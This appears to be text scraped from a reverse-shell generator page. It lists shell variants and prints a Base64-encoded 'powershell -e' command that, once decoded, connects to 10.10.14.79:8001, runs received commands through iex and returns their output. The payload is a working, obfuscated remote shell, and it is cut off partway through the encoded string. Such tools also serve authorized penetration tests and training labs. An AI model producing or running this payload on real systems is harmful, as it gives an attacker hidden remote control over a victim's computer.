 Reverse Bind MSFVenom
Show Advanced
OS Windows
Windows ConPty
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Java #3
Groovy
Lua #2
Golang
Dart
🚀 powershell -e
JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUA
dAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4A
NwA5ACIALAA4ADAAMAAxACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQALgBHAGUA
dABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4A
NgA1ADUAMwA1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0A
LgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgA
KQApACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQA
IAAtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4A
YwBvAGQAaQBuAGcAKQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkA
KQA7ACQAcwBlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHgAIAAkAGQAYQB0AGEAIAAyAD4AJgAxACAA
fAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGUAbgBkAGIAYQBjAGsAMgAgAD0AIAAkAHMA
ZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsA
Shell powershell Encoding None
Raw Copy